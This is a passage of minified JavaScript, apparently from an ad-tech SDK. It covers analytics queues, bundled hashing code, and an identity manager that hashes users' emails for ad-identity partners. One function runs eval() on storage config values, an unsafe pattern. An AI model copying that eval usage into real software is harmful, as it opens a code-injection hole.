failed"}});var dn=f(()=>{Om();xm()});var js,ma=f(()=>{js={ERROR:"analyticsError"}});var Ci,ga=f(()=>{Ci=class{beforeMessageSend(e,t){t(e)}}});var Ea,_a,Pm=f(()=>{lt();ga();Ea=class Ea extends Ci{beforeMessageSend(e,t){let{payload:s}=e;Ea.propertiesToUnalias.forEach(r=>{s[r]&&(s[r]=ne(s[r]))}),t()}};_(Ea,"propertiesToUnalias",["bidder","bidderCode","adapterCode"]);_a=Ea});var Dm=f(()=>{ga();Pm()});var ya,Nm=f(()=>{ga();ya=class extends Ci{beforeMessageSend({payload:e},t){var s;(s=e.kvps)!=null&&s.length&&(e.kvps=e.kvps.map(([r,n])=>`[${r}=${n}]`)),t()}}});var Ia,Mm=f(()=>{dn();k();ma();ls();N();Dm();Vt();Nm();Ia=class{constructor({logger:e,mainQueue:t,errorQueue:s,immediateQueue:r,beaconQueue:n,eventBus:o}){_(this,"_reportError",({payload:e})=>{var t;this._errorQueue.enqueue(new J({eventName:"MESSAGE_ERROR",eventType:(t=e.details)==null?void 0:t.status,data:{error:e.details,message:e.message,timestamp:new Date().toISOString()}}))});this._logger=e,this._logger.setContext(l.ANALYTICS),this._logger.setLevel(2),this._errorReportingEnabled=Math.random()<=.01,this._mainQueue=t,this._errorQueue=s,this._immediateQueue=r,this._beaconQueue=n,this._middlewares=[],this._eventBus=o,this._topicMap={[je.ERROR]:this._errorQueue,[je.BEACON]:this._beaconQueue,[je.IMMEDIATE]:this._immediateQueue,[je.MAIN]:this._mainQueue},this._errorReportingEnabled&&this._eventBus.subscribe(js.ERROR,this._reportError),this._init()}_init(){this._logger.log(Ys.INIT),this._mainQueue.start(),this._logger.log([Ys.INIT_COMPLETE,"Queue processing started."])}addMiddleware(e){if(!(e instanceof Ci))throw new Error("Middleware must be an instance of AnalyticsMiddleware");this._middlewares.includes(e)||this._middlewares.push(e)}removeMiddleware(e){this._middlewares=this._middlewares.filter(t=>t!==e)}track(e){if(!e.type||!e.payload){this._logger.error("Invalid event type. event must be an instance of AnalyticsEvent.");return}let t=this._applyBeforeSendMiddleware(e);if(!t)return;(this._topicMap[t.topic]||this._topicMap[je.MAIN]).enqueue(t)}_applyBeforeSendMiddleware(e){let t=this._middlewares.filter(s=>s.beforeMessageSend);if(!t.length)return e;try{let s=()=>{if(!t.length)return;t.shift().beforeMessageSend(e,s)};return s(),e}catch(s){return null}}};b.class(Ia,{token:l.ANALYTICS,defaultAlias:"analytics",dependencies:[l.LOGGER,l.MAIN_QUEUE,l.ERROR_QUEUE,l.IMMEDIATE_QUEUE,l.BEACON_QUEUE,l.EVENT_BUS],factory:({dependencies:i})=>{let e=new Ia(i);return e.addMiddleware(new _a),e.addMiddleware(new ya),e}})});var Oi,Sa=f(()=>{Oi=class{enqueue(){throw new Error("Method not implemented")}}});var ba,Lm=f(()=>{Vt();Sa();ma();ba=class extends Oi{constructor({analyticsMessageFactory:t,eventBus:s,logger:r,api:n,batchLimit:o=30,intervalMs:a=500}){super();_(this,"_name","DelayedQueue");this._eventBus=s,this._logger=r,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._intervalMs=a,this._batchLimit=o,this._isProcessing=!1,this._intervalId=null}enqueue(t){let s=this._queue[this._queue.length-1];if(s&&s.size<this._batchLimit){s.addEvent(t);return}this._queue.push(this._messageFactory.create({events:[t]}))}start(){this._processQueue(),this._intervalId=setInterval(()=>{this._processQueue()},this._intervalMs)}stop(){clearInterval(this._intervalId)}_processQueue(){return w(this,null,function*(){if(this._isProcessing)return;let t=this._queue.shift();if(t!=null&&t.size)try{this._isProcessing=!0,yield this._api.send(t.getJSON())}catch(s){this._logger.warning(["Failed to process queue",s]),this._eventBus.emit(js.ERROR,s)}finally{this._isProcessing=!1}})}}});var ln,km=f(()=>{ma();Sa();ln=class extends Oi{constructor({analyticsMessageFactory:t,eventBus:s,logger:r,api:n,reportErrors:o=!0}){super();_(this,"_name","ImmediateQueue");this._eventBus=s,this._logger=r,this._messageFactory=t,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[],this._api=n,this._reportErrors=o,this._isProcessing=!1}enqueue(t){this._queue.push(this._messageFactory.create({events:[t]})),this._processQueue()}_processQueue(){return w(this,null,function*(){for(;this._queue.length;)try{let t=this._queue.shift();if(!(t!=null&&t.size))continue;yield this._api.send(t.getJSON())}catch(t){this._logger.warning(["Failed to process queue",t]),this._reportErrors&&this._eventBus.emit(js.ERROR,t)}})}}});var cn,Bm=f(()=>{Sa();cn=class extends Oi{constructor({analyticsMessageFactory:t,logger:s,api:r}){super();_(this,"_name","BeaconQueue");this._messageFactory=t,this._api=r,this._logger=s,this._logger.setContext(`Analytics Queue: ${this._name}`),this._logger.setLevel(2),this._queue=[]}enqueue(t){let s=this._messageFactory.create({events:[t]});this._sendBeacon(s)}_sendBeacon(t){try{this._api.sendBeacon(t.getJSON())}catch(s){this._logger.warning(["Failed to send beacon",s])}}}});var Fm=f(()=>{Lm();km();Bm()});var Sc,Aa,wa,Um=f(()=>{k();Fm();Vt();N();Sc=[l.EVENT_BUS,l.LOGGER,{token:l.DATA_COLLECTOR_API,alias:"api"},l.ANALYTICS_MESSAGE_FACTORY],Aa=class extends ba{constructor(){super(...arguments);_(this,"_name",l.MAIN_QUEUE)}},wa=class extends ln{constructor(){super(...arguments);_(this,"_name",l.IMMEDIATE_QUEUE)}};b.class(Aa,{token:l.MAIN_QUEUE,defaultAlias:"mainQueue",dependencies:Sc,factory:({dependencies:i})=>new Aa(V(A({},i),{batchLimit:30,intervalMs:500}))});b.class(wa,{token:l.ERROR_QUEUE,defaultAlias:"errorQueue",dependencies:Sc,factory:({dependencies:i})=>new wa(V(A({},i),{reportErrors:!1}))});b.class(ln,{token:l.IMMEDIATE_QUEUE,defaultAlias:"immediateQueue",dependencies:Sc});b.class(cn,{token:l.BEACON_QUEUE,defaultAlias:"beaconQueue",dependencies:[l.ANALYTICS_MESSAGE_FACTORY,l.LOGGER,l.EVENT_BUS,{token:l.DATA_COLLECTOR_API,alias:"api"}],factory:({dependencies:i})=>new cn({analyticsMessageFactory:i.analyticsMessageFactory,api:i.api,eventBus:i.eventBus,logger:i.logger})})});var fs=f(()=>{qp();Vt();Qp();Ri();Mm();Um()});var Vm=Wi((Ta,Gm)=>{(function(i,e){typeof Ta=="object"?Gm.exports=Ta=e(ko()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(Ta,function(i){return function(e){var t=i,s=t.lib,r=s.WordArray,n=s.Hasher,o=t.algo,a=[],d=[];(function(){function u(S){for(var I=e.sqrt(S),g=2;g<=I;g++)if(!(S%g))return!1;return!0}function p(S){return(S-(S|0))*4294967296|0}for(var m=2,E=0;E<64;)u(m)&&(E<8&&(a[E]=p(e.pow(m,1/2))),d[E]=p(e.pow(m,1/3)),E++),m++})();var c=[],h=o.SHA256=n.extend({_doReset:function(){this._hash=new r.init(a.slice(0))},_doProcessBlock:function(u,p){for(var m=this._hash.words,E=m[0],S=m[1],I=m[2],g=m[3],y=m[4],P=m[5],D=m[6],H=m[7],z=0;z<64;z++){if(z<16)c[z]=u[p+z]|0;else{var de=c[z-15],ie=(de<<25|de>>>7)^(de<<14|de>>>18)^de>>>3,Z=c[z-2],De=(Z<<15|Z>>>17)^(Z<<13|Z>>>19)^Z>>>10;c[z]=ie+c[z-7]+De+c[z-16]}var Ge=y&P^~y&D,Ve=E&S^E&I^S&I,ht=(E<<30|E>>>2)^(E<<19|E>>>13)^(E<<10|E>>>22),Ft=(y<<26|y>>>6)^(y<<21|y>>>11)^(y<<7|y>>>25),Wt=H+Ft+Ge+d[z]+c[z],ws=ht+Ve;H=D,D=P,P=y,y=g+Wt|0,g=I,I=S,S=E,E=Wt+ws|0}m[0]=m[0]+E|0,m[1]=m[1]+S|0,m[2]=m[2]+I|0,m[3]=m[3]+g|0,m[4]=m[4]+y|0,m[5]=m[5]+P|0,m[6]=m[6]+D|0,m[7]=m[7]+H|0},_doFinalize:function(){var u=this._data,p=u.words,m=this._nDataBytes*8,E=u.sigBytes*8;return p[E>>>5]|=128<<24-E%32,p[(E+64>>>9<<4)+14]=e.floor(m/4294967296),p[(E+64>>>9<<4)+15]=m,u.sigBytes=p.length*4,this._process(),this._hash},clone:function(){var u=n.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA256=n._createHelper(h),t.HmacSHA256=n._createHmacHelper(h)}(Math),i.SHA256})});var Hm=Wi((va,zm)=>{(function(i,e){typeof va=="object"?zm.exports=va=e(ko()):typeof define=="function"&&define.amd?define(["./core"],e):e(i.CryptoJS)})(va,function(i){return function(){var e=i,t=e.lib,s=t.WordArray,r=t.Hasher,n=e.algo,o=[],a=n.SHA1=r.extend({_doReset:function(){this._hash=new s.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(d,c){for(var h=this._hash.words,u=h[0],p=h[1],m=h[2],E=h[3],S=h[4],I=0;I<80;I++){if(I<16)o[I]=d[c+I]|0;else{var g=o[I-3]^o[I-8]^o[I-14]^o[I-16];o[I]=g<<1|g>>>31}var y=(u<<5|u>>>27)+S+o[I];I<20?y+=(p&m|~p&E)+1518500249:I<40?y+=(p^m^E)+1859775393:I<60?y+=(p&m|p&E|m&E)-1894007588:y+=(p^m^E)-899497514,S=E,E=m,m=p<<30|p>>>2,p=u,u=y}h[0]=h[0]+u|0,h[1]=h[1]+p|0,h[2]=h[2]+m|0,h[3]=h[3]+E|0,h[4]=h[4]+S|0},_doFinalize:function(){var d=this._data,c=d.words,h=this._nDataBytes*8,u=d.sigBytes*8;return c[u>>>5]|=128<<24-u%32,c[(u+64>>>9<<4)+14]=Math.floor(h/4294967296),c[(u+64>>>9<<4)+15]=h,d.sigBytes=c.length*4,this._process(),this._hash},clone:function(){var d=r.clone.call(this);return d._hash=this._hash.clone(),d}});e.SHA1=r._createHelper(a),e.HmacSHA1=r._createHmacHelper(a)}(),i.SHA1})});var Pt,Ra,$m,qm,Ym,jm,ew,tw,Km,Wm,Qm,Jm,bc,Ks,Zm,fn,Xm,eg,tg,ig,Ac,un,wc,Xt,sg,rg,ng,og,ag,dg,ft,lg,j,cg,fg,ug,hg,pg,hn,mg,pn,gg,aD,ei=f(()=>{Pt={ALL_DISABLED:"disabled",ALL_ENABLED:"enabled",TEST_PARTNERS:"test"},Ra={criteo:{itfPosition:0,itfTestPercent:.95,enabled:void 0},uid2:{itfPosition:1,itfTestPercent:.95,enabled:void 0},fabrickId:{itfPosition:2,itfTestPercent:.95,enabled:void 0},hadronId:{itfPosition:3,itfTestPercent:.95,enabled:void 0},id5Id:{itfPosition:4,itfTestPercent:.95,enabled:void 0},pairId:{itfPosition:5,itfTestPercent:.95,enabled:void 0},"33acrossId":{itfPosition:6,itfTestPercent:.95,enabled:void 0},sharedId:{itfPosition:7,itfTestPercent:.95,enabled:void 0},connectid:{itfPosition:8,itfTestPercent:.95,enabled:void 0},identityLink:{itfPosition:9,itfTestPercent:.95,enabled:void 0},liveIntentId:{itfPosition:11,itfTestPercent:.95,enabled:void 0},unifiedId:{itfPosition:12,itfTestPercent:.95,enabled:void 0},intentIqId:{itfPosition:13,itfTestPercent:.95,enabled:!0},carbon:{itfPosition:14,itfTestPercent:.95,enabled:void 0},airgrid:{itfPosition:15,itfTestPercent:.95,enabled:void 0},linkedInAdsId:{itfPosition:16,itfTestPercent:.95,enabled:void 0},symitri:{itfPosition:17,itfTestPercent:.95,enabled:void 0},gamera:{itfPosition:18,itfTestPercent:.95,enabled:void 0},optable:{itfPosition:19,itfTestPercent:.95,enabled:void 0}},$m=.01,qm=.01,Ym=` @import url('https://fonts.googleapis.com/css2?family=Varela+Round&display=swap'); .__fs-modal__overlay { position: absolute; z-index: 10000; top: 0; right: 0; bottom: 0; left: 0; background-color: rgba(255,255,255,0.75); display: flex; align-items: center; justify-content: center; } .__fs-modal { font-family: 'Varela Round', sans-serif !important; font-size: 16px; width: 45vw; border-radius: 5px; background-color: white; box-shadow: 0 10px 25px 0 rgb(0 195 137 / 50%); border: 1px solid rgb(0 195 137); } .__fs-modal__content { margin: 1rem; padding: 1rem; height: calc(100% - 2rem); } .__fs-modal__header { width: 100%; text-align: left; font-size: 2rem; } h2.__fs-modal__header { border-bottom: 3px solid rgb(0 195 137); margin-bottom: 1rem; } h3.__fs-modal__header { font-size: 1.5rem; } .__fs-modal__description { width: 100%; font-size: 1rem; margin-bottom: .75rem; } .__fs-modal__content span { width: 100%; font-size: 1.25rem; display: flex; align-items: center; justify-content: space-between; } .__fs-modal__content span input, .__fs-modal__content span button { width: 100%; font-size: 1.25em; padding: .25rem; } .__fs-modal__content span button { border: 0; border-radius: 5px; background-color: rgb(0 195 137); color: white; font-family: 'Varela Round', sans-serif !important; } @media only screen and (min-device-width : 320px) and (max-device-width : 768px) { .__fs-modal { width: 100vw; border-radius: 0; background-color: white; box-shadow: initial; border: 0; position: fixed; top: 0; bottom: 0; } } `,jm=`<div class="__fs-modal"><form class="__fs-modal__content"><h2 class="__fs-modal__header">Welcome!</h2><p class="__fs-modal__description">Our trusted advertising partners using the UID identifier and/or encrypted email addresses are committed to delivering relevant advertising that also respects your choice. Advertising enables access to your favorite content across the internet.</p><h3 class="__fs-modal__header">Opt-Out</h3><p class="__fs-modal__description">Your choice to Opt-Out will indicate to trusted advertising partners that you no longer wish to receive targeted advertising based on your UID/email. The scope of this Opt-Out is limited to this site which use UID/email. For choice with respect to advertising based on cookies, please visit https://optout.aboutads.info. To opt out of UID across all sites please visit <a href="https://transparentadvertising.org/" target="_blank">https://transparentadvertising.org/</a></p><p class="__fs-modal__description">Note: this choice may limit your ability to access ad supported content. You may be asked to Opt-In again in the future to access such content.</p><span><button type="submit" id="__fs-model__submit">OPT OUT</button>&nbsp; <button id="__fs-model__cancel">CANCEL</button></span></form></div>`,ew="serverPublicKey",tw="subscriptionId",Km="emailHash",Wm=[ew,tw],Qm="fs_liveintent",Jm="liveIntentId",bc=.95,Ks="carbon",Zm="4d97a662ad",fn="airgrid",Xm="PV483g",eg="FpZbsa",tg="cdeffa51-8532-473f-8ba0-200d751fd73e",ig="https://pb-ing.ccgateway.net",Ac={PARENT_ID:"parentId",ENDPOINT:"endpoint",ANALYTICS_ENDPOINT:"analyticsEndpoint"},un="hadronId",wc=474,Xt="symitri",sg="freestar.dap.symitri.net",rg="x1",ng="compositeid",og="HEM:",ag=708,dg="https://prodsymitriapp.azurewebsites.net/v1/impression",ft="gamera",lg=[fn,Ks,Xt,ft],j={FABRICK_ID:"fabrickId",CONNECT_ID:"connectid",ID5_ID:"id5Id",LIVEINTENT_ID:"liveIntentId",UID2:"uid2",IDENTITY_LINK:"identityLink",AMAZON:"amazon",CRITEO:"criteo",OPTABLE:"optable"},cg=40,fg=64,ug=32,hg=2,pg=106,hn="optable",mg="https://freestar.solutions.cdn.optable.co/public-assets/freestar-sdk.js",pn="intentIqId",gg="https://a.pub.network/core/intentIQ/20250618/IIQUniversalID.js",aD=j.CONNECT_ID});var $t,Tc=f(()=>{he();$t=class{static normalizeEmail(e){if(!(e!=null&&e.length))return;let t=e.trim().toLowerCase();if(t.includes(" "))return;let s=this.splitEmailIntoAddressAndDomain(t);if(!s)return;let{address:r,domain:n}=s,o=this.isGmail(n),a=this.normalizeAddressPart(r,o,o);return a?`${a}@${n}`:void 0}static bytesToBase64(e){let t=Array.from(e,s=>String.fromCodePoint(s)).join("");return btoa(t)}static hashUID2(e){let t=new Uint8Array(e.match(/[\da-f]{2}/gi).map(function(s){return parseInt(s,16)}));return this.bytesToBase64(new Uint8Array(t))}static splitEmailIntoAddressAndDomain(e){let t=e.split("@");if(!(t.length!==2||t.some(s=>s==="")))return{address:t[0],domain:t[1]}}static isGmail(e){return e===this.GMAIL_DOMAIN}static dropExtension(e){return e.split(this.EMAIL_EXTENSION_SYMBOL)[0]}static normalizeAddressPart(e,t,s){let r=e;return t&&(r=Kh(r,this.EMAIL_DOT,"")),s&&(r=this.dropExtension(r)),r}};_($t,"EMAIL_EXTENSION_SYMBOL","+"),_($t,"EMAIL_DOT","."),_($t,"GMAIL_DOMAIN","gmail.com")});var vc,_g,Eg=f(()=>{ei();vc=(i,e,t)=>(i==null?void 0:i.length)===e?{[t]:i}:{},_g=i=>{let e=A(A(A({},vc(i==null?void 0:i.sha256,fg,"sha256")),vc(i==null?void 0:i.sha1,cg,"sha1")),vc(i==null?void 0:i.md5,ug,"md5"));return e.sha256||console.warn("Limited support with ID partners due to invalid sha256",i==null?void 0:i.sha256),e}});var yg,Ig,Sg,Rc,bg=f(()=>{yg=vs(Vm()),Ig=vs(Hm()),Sg=vs($l());ei();Tc();Hs();X();k();N();fs();he();Zi();Eg();xe();Rc=class{constructor({identityConfig:i,hashedEmailProviderManager:e,realtimeProvidersManager:t,logger:s,analytics:r,gamManager:n,win:o=window}){_(this,"targeting","----------------------------------------");_(this,"hashedEmailsPassed",!1);_(this,"messageSent",!1);_(this,"prebidNonRealTimeProvidersConfig",null);this._window=o,this._gamManager=n,this._identityConfig=i,this._analytics=r,this._logger=s,this._logger.setContext(l.IDENTITY_MANAGER),this.hashedEmailProviders=e,this.realtimeProviders=t,this._populatePrebidNonRealTimeProvidersConfig(),this._initializeLiveIntentHIRO()}init(){var i;this._logger.log((i=this._identityConfig.identityProviders)!=null&&i.length?`Eligible providers: ${this._identityConfig.identityProviders.map(e=>e.slug)}`:"No Eligible Providers"),this.hashedEmailProviders.initializeProviders(),this.realtimeProviders.loadScripts(),this._createTargeting(),this._logger.log(`Targeting: ${JSON.stringify(this.targeting)}`),this._setGamTargeting(),this._sendEventMessages(this._identityConfig.providersRules)}_hasIdentitySet(){return!!this._identityConfig.identityData&&!!Object.keys(this._identityConfig.identityData).length}setIdentity({email:i,hashes:e}={}){return i||e?(i&&Ag({email:i})&&this._setIdentityFromEmail(i),e&&this._setIdentityFromHashes(e),this._sendEventMessages(this._identityConfig.providersRules),!0):(this._logger.error("setIdentity requires at least one parameter: email or hashes"),!1)}_updateProviders(i){this.hashedEmailProviders.updateAllProviders(i,!1)}_setIdentityFromHashes(i){let e=_g(i);if(!Object.keys(e).length)return console.warn("Invalid hashes: ",i),!1;this._identityConfig.setIdentityData(e),this._updateProviders(e)}_setIdentityFromEmail(i){let e=$t.normalizeEmail(i),t={sha256:(0,yg.default)(e).toString(),sha1:(0,Ig.default)(e).toString(),md5:(0,Sg.default)(e).toString()};this._identityConfig.setIdentityData(t),this._updateProviders(t)}showModal(){Ws(Ym);let i=v({classList:["__fs-modal__overlay"]});i.innerHTML=jm,this._window.document.body.appendChild(i);let e=this._window.document.getElementById("__fs-model__submit"),t=this._window.document.getElementById("__fs-model__cancel");e.onclick=s=>w(this,null,function*(){s.preventDefault(),this._identityConfig.removeIdentityDataFromSessionStorage(),this.hashedEmailProviders.updateAllProviders({},this._identityConfig.testGroup,!1),i.remove(),ot({name:"identityModalOptOut",detail:!0})}),t.onclick=s=>{s.preventDefault(),i.remove(),ot({name:"identityModalClosed",detail:!0})}}addOptOut({selector:i="#freestarOptOutLink",element:e=!1}){if(e=e!=null?e:document.querySelector(i),!e)return!1;e.onclick=t=>{t.preventDefault(),this.showModal()}}_createTargeting(){if(this._identityTrackingDisabled){this.targeting="0";return}let i=this._identityConfig.identityProviders.filter(({slug:e})=>e).map(({slug:e})=>e.toLowerCase());Object.entries(this._identityConfig.providersRules).forEach(([e,t])=>{var s;if((i.includes(e.toLowerCase())||e==="gamera")&&typeof t.enabled=="boolean"){let r=this.targeting.split("");r[t.itfPosition]=t.enabled?(s=t.itfValue)!=null?s:"Y":"N",this.targeting=r.join("")}})}_setGamTargeting(){if(this._gamManager.setGlobalTargeting(pe.ITF,this.targeting),this.targeting==="0")return;let i=Ra[Jm].itfPosition||-1,e=this.targeting.length>0&&this.targeting[i];["Y","N"].includes(e)&&this._gamManager.setGlobalTargeting(Qm,e)}get _identityTrackingDisabled(){return!(this._identityConfig.itfY||this._identityConfig.itf_n)&&this._identityConfig.testGroup===Pt.ALL_DISABLED}_normalizeStorageConfig(config={}){let{refreshInSeconds,expires}=config!=null?config:{};try{return V(A({},config),{refreshInSeconds:eval(refreshInSeconds),expires:eval(expires)})}catch(i){return config}}_populatePrebidNonRealTimeProvidersConfig(){if(this._identityTrackingDisabled)return[];this.prebidNonRealTimeProvidersConfig=this._identityConfig.identityProviders.filter(({slug:i})=>!lg.includes(i)&&this._identityConfig.checkIfProviderEnabled(i)&&this._identityConfig.checkIfProviderIsAllowedInGeo(i)&&hn!==i&&pn!==i).map(({slug:i,params:e,storage:t})=>{var r,n,o,a,d,c,h,u;let s=A(A({name:i},Object.keys(e||{}).length!==0?{params:e}:{}),Object.keys(t||{}).length!==0?{storage:A({},this._normalizeStorageConfig(t))}:{});switch(i){case"uid2":if((r=this._identityConfig.identityData)!=null&&r.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}break;case"merkleId":s.params=Object.assign(s.params,{sv_domain:window.location.hostname});break;case"pairId":if((n=s.params)!=null&&n.liveramp){let p=El("liveramp",s.params);s.params=Object.assign(s.params,{liveramp:p})}break;case"liveIntentId":if((o=s.params)!=null&&o.requestedAttributesOverrides){let p=El("requestedAttributesOverrides",s.params);if(typeof p=="object"&&!Array.isArray(p)&&p!==null&&Object.keys(p).forEach(m=>{let E=["nonId","uid2","medianet","magnite","bidswitch","pubmatic","openx","sovrn","index","thetradedesk","triplelift","vidazoo","sonobi","sharethrough","nexxen"];p[m]=E.includes(m)&&p[m]==="true"}),s.params=Object.assign(s.params,{requestedAttributesOverrides:p}),(a=this._identityConfig.identityData)!=null&&a.sha1||(d=this._identityConfig.identityData)!=null&&d.md5){let m=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);m.emailHash&&(s.params.emailHash=m.params.emailHash)}}break;case"connectid":if((c=this._identityConfig.identityData)!=null&&c.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}else{let{pixelId:p}=s.params||{};if(!p)break;let m=Y({key:"fs.config",type:q.object.type}),E=m==null?void 0:m.fsuid,S=A({pixelId:p},E?{puid:E}:{});Object.assign(s.params,S)}break;case j.FABRICK_ID:if((h=this._identityConfig.identityData)!=null&&h.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}break;case j.ID5_ID:if((u=this._identityConfig.identityData)!=null&&u.sha256){let p=this.hashedEmailProviders.getProviderConfigByName(i,this._identityConfig.identityData);s.params=Object.assign(s.params,p.params)}break}return s})}_sendEventMessages(i){var s,r;let e={};i&&typeof i=="object"&&!Array.isArray(i)&&(e=Object.keys(i).reduce((n,o)=>(i[o].enabled?n.available.push(o):n.unavailable.push(o),n),{available:[],unavailable:[]}));let t=e&&(((s=e.available)==null?void 0:s.length)||((r=e.unavailable)==null?void 0:r.length));!this.messageSent&&this._hasIdentitySet()&&t&&(e.hemsAvailability=this.hashedEmailProviders.getHashesSentByProvider(),this._logger.log(`HEM types sent: ${JSON.stringify(e.hemsAvailability)}`),this._analytics.track(new J({eventType:"IDENTITY",eventName:"HASHED_EMAIL_PROVIDERS",data:e})),this.messageSent=!0)}_initializeLiveIntentHIRO(){this._window.liModuleEnabled===void 0&&(this._window.liModuleEnabled=Math.random()<bc,this._window.liTreatmentRate=bc)}};b.class(Rc,{token:l.IDENTITY_MANAGER,dependencies:[l.IDENTITY_CONFIG,l.HASHED_EMAIL_PROVIDERS,l.REALTIME_PROVIDERS,l.LOGGER,l.ANALYTICS,l.OPTABLE_MANAGER,l.IIQ_MANAGER,l.GAM_MANAGER,{token:"window",alias:"win"}]})});function v({type:i="div",classList:e=[],id:t=!1,src:s=!1,name:r=!1,attributes:n=[],children:o=[],style:a={},innerHTML:d,textContent:c},h=document){let u=h.createElement(i);return e.length&&(u.className=e.join(" ")),s&&(u.src=s),t&&(u.id=t),r&&u.setAttribute("name",r),Array.isArray(n)?n.forEach(p=>{Object.entries(p).forEach(([m,E])=>{u.setAttribute(m,E)})}):Object.entries(n).forEach(([p,m])=>{u.setAttribute(p,m)}),Object.keys(a).length&&Cc(u,a),d&&(u.innerHTML=d),c&&(u.textContent=c),o.length&&o.forEach(p=>{p&&u.appendChild(p)}),u}function be(i,e,t=null,s,r=!0,n=!1,o=!0,a){try{let d=v({type:"script"});i&&(d.src=i),o&&d.setAttribute("data-owner","freestar"),s&&(d.textContent=s),t&&(d.id=t),r&&(d.async=r),typeof n!="undefined"&&(d.defer=n),d.type="text/javascript";let c=null;e&&d.addEventListener("load",()=>{e(),c&&c.disconnect()},{once:!0}),a&&d.addEventListener("error",h=>{a(h),c&&c.disconnect()}),document.getElementsByTagName("head")[0].appendChild(d),"MutationObserver"in window&&(c=new MutationObserver(h=>{h.forEach(u=>{u.attributeName==="type"&&document.querySelectorAll('[type="osano/blocked"]').forEach(p=>{p===d&&(console.warn("Script was blocked by Osano:",i||t),a&&a(new Event("osano-blocked")),c.disconnect())})})}),c.observe(d,{attributes:!0,attributeFilter:["type"]}))}catch(d){G.instance.resolve(l.ANALYTICS).then(c=>{c.track(new J({eventName:"LOAD_SCRIPT_FAILED",data:{scriptSrc:i,id:t,error:d.message}}))})}}function wg(){if(window.freestar.config.disabledProducts)for(let i in window.freestar.config.disabledProducts)Object.prototype.hasOwnProperty.call(window.freestar.config.disabledProducts,i)&&(window.freestar.config.products[i]===void 0?console.error(`Freestar product name: ${i} does not exist.`):window.freestar.config.products[i].disabled=window.freestar.config.disabledProducts[i])}var Cc,us,Qs,ae=f(()=>{ls();k();N();Cc=(i,e)=>(i&&Object.entries(e).forEach(([t,s])=>{i.style[t]=s}),i);us=(i,e=null,t=null,s={})=>{let{defer:r=!1}=s;return new Promise((n,o)=>{be(i,n,e,t,!0,r,!0,o)})};Qs=(i,e)=>i[0]+i[1]<e[0]+e[1]?1:e[0]+e[1]<i[0]+i[1]?-1:0});var Js,Ca=f(()=>{Js=({getIsFound:i,getElement:e=()=>null,callback:t,timeout:s=5e3,frequency:r=300})=>{let n=0,o=i(),a=e();if(o){t(o,a);return}let d=setInterval(()=>{n=n+1;let c=i(),h=e();(c||n>=s/r)&&(t(c,h),clearInterval(d))},r)}});var Oa,Tg=f(()=>{N();ae();k();ei();Ca();Oa=class{constructor({dispensaryData:e,logger:t,identityConfig:s,prebidManager:r,gamManager:n,win:o=window}){_(this,"_atsKey","ats");_(this,"version",2);_(this,"atsEnabled",!1);this._window=o,this._identityConfig=s,this._dispensaryData=e,this._prebidManager=r,this._gamManager=n,this._instance=null,this._logger=t,this._lastATSIdentityData=null,this._logger.setContext(l.ATS_MANAGER),this._init()}_init(){if(!this._identityConfig.checkIfProviderEnabled(j.IDENTITY_LINK)||!this._isGeoAllowed)return;this.atsEnabled=this._dispensaryData.fsdata.atsEnabledV2,this.atsEnabled&&(this._gamManager.setGlobalTargeting({key:"atsd",value:[]}),this._loadScript()),(this._dispensaryData.fsdata.atsAnalyticsEnabled!==null&&this._dispensaryData.fsdata.atsAnalyticsEnabled!==void 0?this._dispensaryData.fsdata.atsAnalyticsEnabled:this._dispensaryData.fsdata.atsEnabledV2)&&this._enablePrebidAnalytics()}get _isGeoAllowed(){var t;let e=(t=this._dispensaryData.locData)==null?void 0:t.iso;return e?this._identityConfig.checkIfProviderIsAllowedInGeo(j.IDENTITY_LINK)?!0:(this._logger.log(`LiveRamp ATS does not run for users in ${e}.`,{level:10}),!1):(this._logger.log("LiveRamp ATS does not run for users "+(e?`in ${e}.`:"without location data."),{level:10}),!1)}getConfigV2(){let e=this._identityConfig.identityData;return e?{id:Object.values(e),type:"emailHashes"}:{}}_enablePrebidAnalytics(){var s,r;let e=this._identityConfig.identityProviders.find(n=>n.id===hg),t=(r=(s=e==null?void 0:e.params)==null?void 0:s.pid)!=null?r:pg;this._prebidManager.instance.enableAnalytics([{provider:"atsAnalytics",options:{pid:t}}])}get _atsURL(){return`https://launchpad-wrapper.privacymanager.io/${this._dispensaryData.fsdata.atsV2ConfigUUID}/launchpad-liveramp.js`}_loadScript(){be(this._atsURL,()=>{Js({getIsFound:()=>{var e;return!!((e=this._window[this._atsKey])!=null&&e.setAdditionalData)},callback:()=>{this._instance=this._window[this._atsKey],this.setConfig()},timeout:60*1e3})})}_hasValidIdentityData(e){return!e||Object.keys(e).length===0?!1:e.id&&(Array.isArray(e.id)?e.id.length>0:e.id.trim()!=="")}setConfig(){var t;let e=this.getConfigV2();if(!this._hasValidIdentityData(e)){this._logger.log(["Skipping LiveRamp ATS setAdditionalData - no meaningful identity data:",e],{level:10});return}if(this._lastATSIdentityData&&JSON.stringify(this._lastATSIdentityData)===JSON.stringify(e)){this._logger.log("Skipping LiveRamp ATS setAdditionalData - identity data unchanged",{level:10});return}this._logger.log("LiveRamp ATS setAdditionalData called with identity data",{level:10}),(t=this._instance)==null||t.setAdditionalData(e),this._lastATSIdentityData=e}};b.class(Oa,{token:l.ATS_MANAGER,dependencies:[l.DISPENSARY_DATA,{token:"window",alias:"win"},l.LOGGER,l.IDENTITY_CONFIG,l.PREBID_MANAGER,l.GAM_MANAGER],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Oa(A({},i))})})});var St,vg=f(()=>{St=Object.freeze({SHA256:"sha256",SHA1:"sha1",MD5:"md5"})});var 